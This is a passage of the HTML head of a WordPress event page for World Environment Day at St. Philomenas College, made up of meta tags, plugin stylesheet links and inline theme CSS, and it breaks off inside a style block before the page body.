

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stphilos.ac.in/world-environment-day-celebration-2/
body_size: 40807
content:
<!DOCTYPE html>
<html itemscope itemtype="http://schema.org/WebPage" lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://stphilos.ac.in/xmlrpc.php">
	<title>World Environment Day Celebration &#8211; St. Philomenas College (Autonomous)</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="St. Philomenas College (Autonomous) &raquo; Feed" href="https://stphilos.ac.in/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stphilos.ac.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstphilos.ac.in%2Fworld-environment-day-celebration-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stphilos.ac.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstphilos.ac.in%2Fworld-environment-day-celebration-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://stphilos.ac.in/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ffb300;--wp--preset--color--title: #333;--wp--preset--color--sub-title: #999;--wp--preset--color--border-input: #ddd;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 28px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://stphilos.ac.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_team_b-font-awesome-front-css' href='https://stphilos.ac.in/wp-content/plugins/team-builder/assets/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_team_b_bootstrap-front-css' href='https://stphilos.ac.in/wp-content/plugins/team-builder/assets/css/bootstrap-front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_team_b_team-css' href='https://stphilos.ac.in/wp-content/plugins/team-builder/assets/css/team.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_team_b_owl_carousel_min_css-css' href='https://stphilos.ac.in/wp-content/plugins/team-builder/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='htbbootstrap-css' href='https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/css/htbbootstrap.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-animation-css' href='https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/css/animation.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-keyframes-css' href='https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-keyframes.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='htmega-global-style-min-css' href='https://stphilos.ac.in/wp-content/plugins/ht-mega-for-elementor/assets/css/htmega-global-style.min.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://stphilos.ac.in/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://stphilos.ac.in/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='tmm-css' href='https://stphilos.ac.in/wp-content/plugins/team-members/inc/css/tmm_style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://stphilos.ac.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://stphilos.ac.in/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://stphilos.ac.in/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1768572950' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://stphilos.ac.in/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://stphilos.ac.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://stphilos.ac.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-thim-ekits-fonts-css' href='https://stphilos.ac.in/wp-content/plugins/thim-elementor-kit/build/libraries/thim-ekits/css/thim-ekits-icons.min.css?ver=1.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='thim-style-css' href='https://stphilos.ac.in/wp-content/themes/eduma/style.css?ver=5.6.7' type='text/css' media='all' />
<style id='thim-style-inline-css' type='text/css'>
:root{--thim-body-primary-color:#ffb300;--thim-body-secondary-color:#4caf50;--thim-button-text-color:#333;--thim-button-hover-color:#e4bf46;--thim-border-color:#eee;--thim-placeholder-color:#999;--top-info-course-background_color:#273044;--top-info-course-text_color:#fff;--thim-footer-font-title-variant:regular;--thim-footer-font-title-font-size:15px;--thim-footer-font-title-line-height:30px;--thim-footer-font-title-text-transform:none;--thim-top-heading-title-align:center;--thim-top-heading-title-font-size-desktop:48px;--thim-top-heading-title-font-size-mobile:35px;--thim-top-heading-title-font-text-transform:uppercase;--thim-top-heading-title-font-weight:bold;--thim-top-heading-padding-top:90px;--thim-top-heading-padding-bottom:90px;--thim-top-heading-padding-top-mobile:50px;--thim-top-heading-padding-bottom-mobile:50px;--thim-breacrumb-font-size:13px;--thim-breacrumb-color:#666;--thim-course-price-color:#f24c0a;--thim-width-logo:0px;--thim-bg-color-toolbar:#ffffff;--thim-text-color-toolbar:#ffffff;--thim-link-color-toolbar:#274c97;--thim-link-hover-color-toolbar:#f28a0f;--thim-toolbar-variant:regular;--thim-toolbar-font-size:12px;--thim-toolbar-line-height:1.3em;--thim-toolbar-text-transform:uppercase;--thim-toolbar-border-type:dotted;--thim-toolbar-border-size:1px;--thim-link-color-toolbar-border-button:rgba(255,255,255,0.15);--thim-bg-main-menu-color:#274c97;--thim-main-menu-variant:regular;--thim-main-menu-font-size:12px;--thim-main-menu-line-height:0.8em;--thim-main-menu-text-transform:uppercase;--thim-main-menu-font-weight:500;--thim-main-menu-text-color:#ffffff;--thim_main_menu_text_color_rgb:255,255,255;--thim-main-menu-text-hover-color:#e77c22;--thim-sticky-bg-main-menu-color:#274c97;--thim-sticky-main-menu-text-color:#ffffff;--thim_sticky_main_menu_text_color_rgb:255,255,255;--thim-sticky-main-menu-text-hover-color:#e77c22;--thim-sub-menu-bg-color:#ffffff;--thim-sub-menu-border-color:rgba(43,43,43,0);--thim-sub-menu-text-color:#000000;--thim-sub-menu-text-color-hover:#ffffff;--thim-bg-mobile-menu-color:#ffffff;--thim-mobile-menu-text-color:#515151;--thim_mobile_menu_text_color_rgb:81,81,81;--thim-mobile-menu-text-hover-color:#fa7b13;--thim-footer-font-size:1em;--thim-bg-switch-layout-style:rgba(245,245,245,0);--thim-padding-switch-layout-style:0px;--thim-font-body-font-family:Georgia,Times,"Times New Roman",serif;--thim-font-body-variant:regular;--thim-font-body-font-size:15px;--thim-font-body-line-height:1.8em;--thim-font-body-color:#666666;--thim-font-title-font-family:Roboto Slab;--thim-font-title-color:#000000;--thim-font-title-variant:600;--thim-font-h1-font-size:36px;--thim-font-h1-line-height:1.6em;--thim-font-h1-text-transform:none;--thim-font-h2-font-size:28px;--thim-font-h2-line-height:1.6em;--thim-font-h2-text-transform:none;--thim-font-h3-font-size:24px;--thim-font-h3-line-height:1.6em;--thim-font-h3-text-transform:none;--thim-font-h4-font-size:20px;--thim-font-h4-line-height:1.6em;--thim-font-h4-text-transform:none;--thim-font-h4-variant:regular;--thim-font-h5-font-size:18px;--thim-font-h5-line-height:1.6em;--thim-font-h5-text-transform:none;--thim-font-h5-variant:regular;--thim-font-h6-font-size:16px;--thim-font-h6-line-height:1.4em;--thim-font-h6-text-transform:none;--thim-font-h6-variant:600;--thim-font-title-sidebar-font-size:18px;--thim-font-title-sidebar-line-height:1.4em;--thim-font-title-sidebar-text-transform:uppercase;--thim-font-button-variant:regular;--thim-font-button-font-size:13px;--thim-font-button-line-height:1.6em;--thim-font-button-text-transform:uppercase;--thim-preload-style-background:#ffffff;--thim-preload-style-color:#ffb606;--thim-footer-bg-color:#274c97;--thim-footer-color-title:#ffffff;--thim-footer-color-text:#ffffff;--thim-footer-color-link:#ffffff;--thim-footer-color-hover:#ffb801;--thim-padding-content-pdtop-desktop:0px;--thim-padding-content-pdbottom-desktop:0px;--thim-padding-content-pdtop-mobile:0px;--thim-padding-content-pdbottom-mobile:0px;--thim-content-course-border:1;--thim-border-radius-item:4px;--thim-border-radius-item-big:10px;--thim-border-radius-button:4px;--thim-copyright-bg-color:#2c2c2c;--thim-copyright-text-color:#707070;--thim-copyright-border-color:rgba(255,255,255,0.1);--thim-bg-pattern:url("http://eduma.thimpress.com/thim-2/wp-content/themes/eduma/images/patterns/pattern1.png");--thim-bg-repeat:no-repeat;--thim-bg-position:center center;--thim-bg-attachment:inherit;--thim-bg-size:inherit;--thim-footer-bg-repeat:no-repeat;--thim-footer-bg-position:center center;--thim-footer-bg-size:inherit;--thim-footer-bg-attachment:inherit;--thim-body-bg-color:#fff;--nav-mobile-color-background:#ffffff;--nav-mobile-color-text:#333;--nav-mobile-color-hover:#ffb606;}
/** CSS Blog */
body .page-content-inner .no-results.not-found .page-header{margin:0 0 9px 0}body .page-content-inner .control-panel{padding-bottom:30px;margin-bottom:30px;text-align:right}body .page-content-inner .control-panel .control-btn>a{margin-right:30px}body .page-content-inner .control-panel .control-btn>a>span{margin-right:10px}body .page-content-inner .control-panel .control-btn>a>span:last-child{margin-right:0}body .page-content-inner .control-panel .control-btn>a:last-child{margin-right:0}body .page-content-inner.scroll .loop-pagination{display:none}body .blog-content .desc_cat{margin-top:-15px;margin-bottom:35px}body .blog-content article:after{content:"";clear:both;display:block}body .blog-content article .content-inner{display:inline-block;width:100%;padding-bottom:40px}body .blog-content article:last-child .content-inner{padding-bottom:0}article .related-archive .post-formats-wrapper img{width:100%}.blog-default article .content-inner .entry-header{display:grid;grid-template-columns:auto 1fr}article .entry-summary{clear:both}article .readmore{margin-top:20px}article .readmore a{display:inline-block;padding:11px 25px;border:0;line-height:var(--thim-font-button-line-height);font-weight:var(--thim-font-button-variant,"regular");font-size:var(--thim-font-button-font-size);text-transform:var(--thim-font-button-text-transform);border-radius:var(--thim-border-radius-button,0);color:var(--thim-button-text-color);background-color:var(--thim-body-primary-color,#ffb606)}article .readmore a:hover{color:var(--thim-button-text-color);background-color:var(--thim-button-hover-color)}.blog-switch-layout .post-index{display:inline-block;line-height:34px;font-size:13px;color:#999}.blog-switch-layout article{padding-left:15px;padding-right:15px}.blog-switch-layout article .entry-header .entry-contain{width:100%;float:none;padding-left:0}.blog-switch-layout article .entry-header .entry-contain:before{display:none}.blog-switch-layout.blog-list article{float:none;overflow:hidden;clear:both;border-bottom:1px solid var(--thim-border-color,#eee);padding:40px 0;margin:0 15px;width:auto}.blog-switch-layout.blog-list article .date-meta{display:none}.blog-switch-layout.blog-list article:first-child{padding-top:0}.blog-switch-layout.blog-list article .content-inner{padding:0;display:block}.blog-switch-layout.blog-list article .content-inner .post-formats-wrapper{margin:0;margin-right:30px}.blog-switch-layout.blog-list article .entry-content>.author,.blog-switch-layout.blog-list article .entry-grid-meta{display:none}.blog-switch-layout.blog-list article .post-formats-wrapper{width:270px;float:left}.blog-switch-layout.blog-list article .entry-content{float:right;width:calc(100% - 300px);width:-webkit-calc(100% - 300px);width:-moz-calc(100% - 300px)}.blog-switch-layout.blog-list article .entry-content .entry-summary{clear:inherit}.blog-switch-layout.blog-list article.format-standard:not(.has-post-thumbnail) .entry-content{float:none;width:100%}.blog-switch-layout.blog-list article.format-audio .post-formats-wrapper,.blog-switch-layout.blog-list article.format-video .post-formats-wrapper{position:relative;min-height:270px}.blog-switch-layout.blog-list article.format-audio .post-formats-wrapper iframe,.blog-switch-layout.blog-list article.format-video .post-formats-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.blog-switch-layout.blog-grid article{border:1px solid var(--thim-border-color,#eee);margin-bottom:30px;margin-left:15px;margin-right:15px;padding:0}.blog-switch-layout.blog-grid article.blog-grid-2{float:left;width:calc(50% - 30px);width:-webkit-calc(50% - 30px);width:-moz-calc(50% - 30px)}.blog-switch-layout.blog-grid article.blog-grid-2:nth-child(2n+1){clear:both}.blog-switch-layout.blog-grid article.blog-grid-3{float:left;width:calc(33.33% - 30px);width:-webkit-calc(33.33% - 30px);width:-moz-calc(33.33% - 30px)}.blog-switch-layout.blog-grid article.blog-grid-3:nth-child(3n+1){clear:both}.blog-switch-layout.blog-grid article.blog-grid-4{float:left;width:calc(25% - 30px);width:-webkit-calc(25% - 30px);width:-moz-calc(25% - 30px)}.blog-switch-layout.blog-grid article.blog-grid-4:nth-child(4n+1){clear:both}.blog-switch-layout.blog-grid article .entry-title{font-size:16px;font-weight:700;line-height:25px;margin:11px 0 22px;height:50px;display:block;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;text-transform:none;text-align:center}.blog-switch-layout.blog-grid article .post-formats-wrapper{margin:0}.blog-switch-layout.blog-grid article .entry-meta,.blog-switch-layout.blog-grid article .readmore,.blog-switch-layout.blog-grid article .entry-summary{display:none}.blog-switch-layout.blog-grid article .entry-content{padding:0 20px;margin:0;border:0}.blog-switch-layout.blog-grid article .content-inner{padding:0}.blog-switch-layout.blog-grid article .entry-header{margin-bottom:0}.blog-switch-layout.blog-grid article .author{text-align:center}.blog-switch-layout.blog-grid article .author img{margin-top:-28px;border-radius:50%;border:2px solid #fff;position:relative;z-index:3}.blog-switch-layout.blog-grid article .author .author_name{font-size:13px;font-weight:400;text-transform:capitalize;margin-top:7px;display:block}.blog-switch-layout.blog-grid article .author .author_name a{color:var(--thim-font-body-color)}.blog-switch-layout.blog-grid article .author .author_name a:hover{text-decoration:underline}.blog-switch-layout.blog-grid article .entry-grid-meta{overflow:hidden;position:relative;padding:14px 0 10px;line-height:30px;display:block;margin:0}.blog-switch-layout.blog-grid article .entry-grid-meta:before{content:"";width:30px;height:3px;position:absolute;top:0;left:0;right:0;margin:auto;background-color:var(--thim-body-primary-color,#ffb606);z-index:10}.blog-switch-layout.blog-grid article .entry-grid-meta:after{content:"";position:absolute;left:0;right:0;top:1px;height:1px;width:100%;background:var(--thim-border-color,#eee)}.blog-switch-layout.blog-grid article .entry-grid-meta>div{font-size:14px;color:#ccc;line-height:30px;font-weight:400;text-transform:none;display:inline-block}.blog-switch-layout.blog-grid article .entry-grid-meta>div.comments{float:right}.blog-switch-layout.blog-grid article .entry-grid-meta>div i{display:inline-block;margin-right:4px;line-height:30px;font-size:13px;vertical-align:top}.blog-switch-layout.blog-grid article.has-post-thumbnail .entry-content{border-top:0}.blog-switch-layout.blog-grid article.format-audio .post-formats-wrapper,.blog-switch-layout.blog-grid article.format-video .post-formats-wrapper{position:relative;min-height:138px;width:100%}.blog-switch-layout.blog-grid article.format-audio .post-formats-wrapper iframe,.blog-switch-layout.blog-grid article.format-video .post-formats-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.blog-switch-layout.blog-grid article.format-gallery .post-formats-wrapper{position:relative;min-height:28px}.blog-switch-layout.blog-grid article.format-standard:not(.has-post-thumbnail) .author img{margin-top:20px}.related-archive{padding-top:30px}.related-archive .flexslider{overflow:hidden}.related-archive .archived-posts{margin-left:-15px;margin-right:-15px}.related-archive .archived-posts .category-posts img{border-radius:var(--thim-border-radius-item,0)}.related-archive .archived-posts .category-posts img:hover{opacity:0.8}.related-archive .archived-posts .rel-post-text h5 a:hover{color:var(--thim-body-primary-color,#ffb606)}.related-archive .archived-posts .owl-carousel .owl-item .post{padding-right:15px;padding-left:15px}.related-archive .archived-posts .owl-carousel .owl-item .post h5{margin-bottom:8px;margin-top:16px}.related-archive .archived-posts .owl-carousel .owl-item .post .date{font-size:var(--thim-font-body-small,14px)}.related-archive .single-title{margin:0 0 30px 0;position:relative}.related-archive ul.archived-posts{margin:0 -10px}.related-archive ul.archived-posts li{list-style:none}.related-archive ul.archived-posts>li{float:left;padding:0 10px;margin-bottom:20px;width:33.333%}.related-archive ul.archived-posts>li.format-video .post-formats-wrapper{position:relative;padding-bottom:56.25%;padding-top:25px;height:0}.related-archive ul.archived-posts>li.format-video .post-formats-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.related-archive ul.archived-posts>li .post-formats-wrapper{margin-bottom:6px !important}.related-archive ul.archived-posts>li h5{margin:0;line-height:34px}.related-archive ul.archived-posts>li h5 a{width:100%;display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:var(--thim-font-title-color)}.related-archive ul.archived-posts>li h5 a:hover{color:var(--thim-body-primary-color,#ffb606)}.related-archive ul.archived-posts .date{color:#ccc;font-size:12px;font-weight:700}.related-archive ul.archived-posts:after{clear:both;content:"";display:table}.single article .entry-header 